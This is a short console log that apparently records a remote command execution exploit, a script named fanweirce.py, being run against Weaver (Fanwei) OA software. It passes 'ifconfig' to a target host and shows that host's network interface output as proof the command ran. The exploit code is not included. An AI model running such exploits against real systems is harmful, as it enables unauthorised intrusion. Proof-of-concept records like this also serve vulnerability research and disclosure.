 \泛微oa命令执行>fanweirce.py ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:AE:D8:8F
inet addr:192.168.50.181 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feae:d88f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:143551322 errors:0 dropped:0 overruns:0 frame:0
TX packets:104280946 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:59642600711 (55.5 GiB) TX bytes:63772312582 (59.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:9776251 errors:0 dropped:0 overruns:0 frame:0
TX packets:9776251 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3134786515 (2.9 GiB) TX bytes:3134786515 (2.9 GiB)
D:\ \泛微oa命令执行>